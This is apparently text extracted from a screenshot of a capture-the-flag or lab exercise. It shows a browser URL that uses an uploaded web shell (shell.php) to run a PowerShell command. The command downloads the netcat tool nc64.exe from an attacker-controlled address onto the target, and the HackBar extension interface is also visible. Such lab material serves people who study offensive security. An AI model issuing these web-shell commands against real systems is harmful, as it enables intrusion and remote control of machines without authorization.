 Not secure 10.129.130.240/shell.php?cmd=powershell%20wget%20http%3A%2F%2F10.10.16.14%2Fnc64.exe%20...
2 3 4 5 6
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://10.129.130.240/shell.php?cmd=powershell wget http://10.10.16.14/nc64.exe -o nc64.exe